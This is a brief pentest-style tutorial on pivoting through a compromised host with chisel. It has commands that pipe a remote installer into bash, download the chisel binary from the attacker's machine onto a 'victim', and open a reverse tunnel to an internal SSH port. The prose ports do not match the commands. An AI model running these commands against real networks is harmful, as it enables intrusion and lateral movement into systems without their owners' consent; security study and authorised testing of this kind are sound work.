 SSH Tunneling and Forwarding with Chisel
Download chisel on the attacking machine
curl https://i.jpillora.com/chisel! | bash
Or use the below link
https://github.com/jpillora/chisel
Run it on the attacking machine
./chisel server -p 2211 --reverse
On the host or victim machine run the below to start the client-server
communications.
Here chisel is run as a client with server at 10.221.98.192:8000 with a 'R'emote
connection from the same machine and port 8001 being forwarded on to port
22 of the newly discovered network machine 172.18.0.1
curl http://<attack_machine>:8000/chisel -o chisel
chmod +x chisel
./chisel client attack_machine-ip:2211 R:127.0.0.1:8001:target-machine-ip:22
On the attacking machine, connect to the host using ssh
ssh -p 8001 sysadmin@<host_ip>